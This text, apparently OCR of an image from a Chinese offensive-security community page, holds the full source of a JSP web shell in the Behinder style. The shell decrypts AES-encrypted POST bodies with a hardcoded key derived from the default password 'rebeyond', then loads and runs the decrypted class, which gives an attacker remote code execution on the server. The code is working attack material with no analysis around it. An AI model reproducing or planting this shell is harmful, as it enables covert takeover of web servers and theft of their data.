 1 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*" %>
2 <%!
3 class U extends ClassLoader {
4 U(ClassLoader c) {
5 super(c);
6 }
7
8 public Class g(byte[] b) {
9 return super.defineClass(b, 0, b.length);
10 }
11 }
12 %><%
13 if (request.getMethod().equals("POST")) {
14 String k = "e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/
15 session.putValue("u", k);
16 Cipher c = Cipher.getInstance("AES");
17 c.init(2, new SecretKeySpec(k.getBytes(), "AES"));
18 new U(this.getClass().getClassLoader()).g(c.doFinal(Base64.getDecoder().decode(request.getReader().readLine()))).newInstance().equals(pageContext);
19 }
20 %>
1 14 1
奇安信攻防社区